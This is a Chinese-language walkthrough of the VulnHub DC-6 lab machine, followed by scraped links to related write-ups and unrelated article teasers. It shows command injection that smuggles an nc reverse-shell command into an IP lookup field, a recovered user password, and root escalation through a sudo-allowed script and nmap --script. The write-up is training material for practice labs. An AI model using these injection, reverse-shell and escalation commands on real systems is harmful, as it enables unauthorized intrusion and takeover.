

后台反弹shell



进入后台后发现一个命令注入框,每次使用需要点击lookup,先看看ip

测试几个命令,发现可以执行



尝试反弹shell,发现输入框长度限制,修改一下



反弹shell

127.0.0.1|nc 192.168.108.142 4444 -e /bin/bash

反弹成功

四、提权



先找找有用信息



利用python获取一个稳定shell

python -c "import pty;pty.spawn('/bin/bash')"





进入home目录看看



发现几个用户文件,因为我们是mark登录进来的,先看这个



有一个stuff文件,进去看看,发现一个账号密码

Add new user: graham - GSo7isUM1D4

进入graham看看有没有什么信息





看看其他目录,只有在jens目录下发现一个backups.sh文件



ssh连接graham用户

并没有什么有用信息





sudo -l发现可以免密执行,此命令用于列出当前用户在使用 sudo 执行命令时具有的权限和可运行的命令

写入shell并利用jens账户执行



root权限nmap提权

看看此账户权限,有一个root的nmap命令可以使用,可以利用此来提权

写一个脚本并用nmap命令执行

echo "os.execute('/bin/bash')" > shell.sh

sudo nmap --script=shell.sh

提权成功

VulnHub-DC-6靶机-wpscan爆破+命令注入反弹shell+nmap提权的更多相关文章

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- SQL注入中利用XP_cmdshell提权的用法(转)

先来介绍一下子服务器的基本情况,windows 2000 adv server 中文版,据称 打过了sp3,asp+iis+mssql .首先扫描了一下子端口,呵呵,开始的一般步骤. 端口21开放: ...

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- 【Vulnhub】DC-1靶机

一.信息收集 1.1 环境 kali : 192.168.124.141 DC-1 : 192.168.124.150 1.2 nmap进行扫描 :nmap -sV 192.168.124.150 I ...

- Vulnhub:maskcrafter-1.1靶机

kali:192.168.111.111 靶机:192.168.111.187 信息收集 端口扫描 nmap -A -v -sV -T5 -p- --script=http-enum 192.168. ...

- 21. 从一道CTF靶机来学习mysql-udf提权

这次测试的靶机为 Raven: 2 这里是CTF解题视频地址:https://www.youtube.com/watch?v=KbUUn3SDqaU 此次靶机主要学习 PHPMailer 跟 mymq ...

- 【原创】oracle提权执行命令工具oracleShell v0.1

帮一个兄弟渗透的过程中在内网搜集到了不少oracle连接密码,oracle这么一款强大的数据库,找了一圈发现没有一个方便的工具可以直接通过用户名密码来提权的.想起来自己之前写过一个oracle的连接工 ...

- 【Vulnhub】DC-2靶机

Vulnhub DC-2 靶机 信息搜集 访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录. host位置:C:\Windows\System ...

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

随机推荐

- PM-数据治理中,常用的术语解释

1 指标 是表征和评价一项或多项经营活动业务绩效的指示.指标由指标名称和指标数值两部分组成,指标名称及其涵义体现指标在质和量方面的规定性,指标数值反映指标在具体对象在特定时间.空间.条件下的数量表现. ...

- R数据分析:净重新分类(NRI)和综合判别改善(IDI)指数的理解

对于分类预测模型的表现评估我们最常见的指标就是ROC曲线,报告AUC.比如有两个模型,我们去比较下两个模型AUC的大小,进而得出两个模型表现的优劣.这个是我们常规的做法,如果我们的研究关注点放在&qu ...

- R数据分析:结合APA格式作图大法讲讲ggplot2和ggsci,请收藏

之前给大家写过一篇plot的基础操作,相信同学们应该没有看过瘾.不过主流的用的多的还是ggplot2,所以今天打算结合一个形成APA样板格式图片的实例写写ggplot2的操作和图的配色. 关于APA格 ...

- 构建模块化 CLI:Lerna + Commander 打造灵活的基础脚手架

在现代软件开发中,创建 定制化的命令行工具(CLI) 已成为满足公司业务需求的关键一环.这类工具可以辅助执行诸如代码检查.项目初始化等任务.为了提高开发效率并简化维护过程,我们将功能模块化,并通过多个 ...

- 【数据库】MongoDB服务启动失败的问题。

1.确保MongoDB所在文件夹拥有所有权限 2.确保打开CMD窗口是以管理员身份运行的 3.配置文件中的路径应该为完整路径,且不包含空格和特殊字符(不建议包含) systemLog: destina ...

- Go channel 原理

作用 Go 语言的 channel 是一种 goroutine 之间的通信方式,它可以用来传递数据,也可以用来同步 goroutine 的执行. chan 是 goroutine 之间的通信桥梁,可以 ...

- 多线程极速导出/9字段10W行只需2秒/导入导出打印组件/功能丰富简单易用

一.功能特点 组件同时集成了导出数据到csv.xls.pdf和打印数据. 所有操作全部提供静态方法无需new,数据和属性等各种参数设置采用结构体数据,极为方便. 同时支持QTableView.QTab ...

- Qt音视频开发45-视频传输TCP版

一.前言 做音视频开发,会遇到将音视频重新转发出去的需求,当然终极大法是推流转发,还有一些简单的场景是直接自定义协议将视频传出去就行,局域网的话速度还是不错的.很多年前就做过类似的项目,无非就是将本地 ...

- Qt编写的项目作品24-人脸识别综合应用(在线+离线+嵌入式)

一.功能特点 支持的功能包括人脸识别.人脸比对.人脸搜索.活体检测等. 在线版还支持身份证.驾驶证.行驶证.银行卡等识别. 在线版的协议支持百度.旷视,离线版的支持百度,可定制. 除了支持X86架构, ...

- Linux 下挂载群晖 NAS 硬盘拓展空间(NFS)

在群晖 NAS 上配置 开启 NFS 服务 打开群晖的 设置 - 文件服务 - NFS,把 NFS 服务勾选上,协议选最新即可. 配置文件夹的 NFS 权限 在 设置 - 共享文件夹 下,选择需要开启 ...